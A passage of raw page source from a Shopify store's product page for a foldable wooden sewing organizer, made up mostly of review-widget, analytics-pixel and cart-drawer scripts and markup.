(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"138286268580":{"html":"","css":".jdgm-prev-badge {\n    font-size: 20px !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 16044851300,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 16044851300,storefrontBaseUrl: "https://primo-supplies.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1199046820","configuration":"{\"account_ID\":\"119370\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/primosupply.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1151565988","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"208634020","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase GA4 Analytics"},{"id":"208666788","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Ads"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Primo Supply l Modern and Vintage Storage","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"primosupply.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/primo-supplies.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":37.99,"currencyCode":"USD"},"product":{"title":"Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage","vendor":"Woodaholic","id":"5456861921444","untranslatedTitle":"Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage","url":"\/products\/fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access","type":"Wood Storage Box"},"id":"35215677653156","image":{"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1_sewingkit.jpg?v=1610122402"},"sku":"FOLD-SEWING-ORGANIZER-KIT","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://primo-supplies.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"16044851300","storefrontBaseUrl":"https:\/\/primo-supplies.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":37.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage\",\"vendor\":\"Woodaholic\",\"id\":\"5456861921444\",\"untranslatedTitle\":\"Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage\",\"url\":\"\/products\/fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access\",\"type\":\"Wood Storage Box\"},\"id\":\"35215677653156\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/products\/1_sewingkit.jpg?v=1610122402\"},\"sku\":\"FOLD-SEWING-ORGANIZER-KIT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5456861921444,"gid":"gid:\/\/shopify\/Product\/5456861921444","vendor":"Woodaholic","type":"Wood Storage Box","handle":"fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access","variants":[{"id":35215677653156,"price":3799,"name":"Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage","public_title":null,"sku":"FOLD-SEWING-ORGANIZER-KIT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5456861921444,"requestId":"db1086fc-4c0d-46d3-9758-afce363ea53e-1768921960"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 16044851300,
      theme_id: 172970967204,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//primo-supplies.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//primo-supplies.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//primo-supplies.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":16044851300,"isMerchantRequest":null,"themeId":172970967204,"themeCityHash":"2330033808128609762","contentLanguage":"en","currency":"USD","eventMetadataId":"5cb49fa5-08c0-42bf-bef2-fcb579c40fc2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5456861921444,"requestId":"db1086fc-4c0d-46d3-9758-afce363ea53e-1768921960","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":35215677653156,"productId":5456861921444,"productGid":"gid:\/\/shopify\/Product\/5456861921444","name":"Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage","price":"37.99","sku":"FOLD-SEWING-ORGANIZER-KIT","brand":"Woodaholic","variant":null,"category":"Wood Storage Box","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":35215677653156,"productId":5456861921444,"productGid":"gid:\/\/shopify\/Product\/5456861921444","name":"Foldable Expandable Sewing Thread Parts Craft Organizer Solid Wood Expands For Easy Storage","price":"37.99","sku":"FOLD-SEWING-ORGANIZER-KIT","brand":"Woodaholic","variant":null,"category":"Wood Storage Box","nonInteraction":true,"remote":false,"referer":"https:\/\/primo-supplies.com\/products\/fordable-expandable-sewing-parts-organizer-solid-wood-expands-for-easy-access"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//primo-supplies.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://primo-supplies.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="16044851300"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="172970967204"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://primo-supplies.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart.js?v=139383546597281746371732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-info.js?v=174806172978439001541732117614" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
